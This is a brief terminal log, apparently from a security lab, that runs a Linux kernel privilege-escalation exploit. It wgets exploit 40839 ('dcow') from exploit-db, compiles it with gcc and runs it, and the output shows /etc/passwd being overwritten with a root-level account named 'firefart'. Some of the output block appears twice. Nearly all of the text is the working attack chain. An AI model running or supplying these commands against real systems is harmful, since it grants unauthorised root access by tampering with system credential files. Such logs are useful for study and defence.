 wget https://www.exploit-db.com/download/40839 -O dcow.c
gcc -pthread dcow.c -o dcow -lcrypt
./dcow
--2025-06-28 21:40:48--  https://www.exploit-db.com/download/40839
Resolving www.exploit-db.com (www.exploit-db.com)... 192.124.249.13
Connecting to www.exploit-db.com (www.exploit-db.com)|192.124.249.13|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5006 (4.9K) [application/txt]
Saving to: 'dcow.c'
0K ....                                                  100% 1.08G=0s
2025-06-28 21:40:48 (1.08 GB/s) - 'dcow.c' saved [5006/5006]
Please enter the new password: kali
/etc/passwd successfully backed up to /tmp/passwd.bak
Complete line:
firefart:fiUoRi.gtlE9M:0:0:pwned:/root:/bin/bash
mmap: 7f80bf7f8000
ptrace 0
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password 'kali'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
/etc/passwd successfully backed up to /tmp/passwd.bak
Complete line:
firefart:fiUoRi.gtlE9M:0:0:pwned:/root:/bin/bash
mmap: 7f80bf7f8000
madvise 0
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password 'kali'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd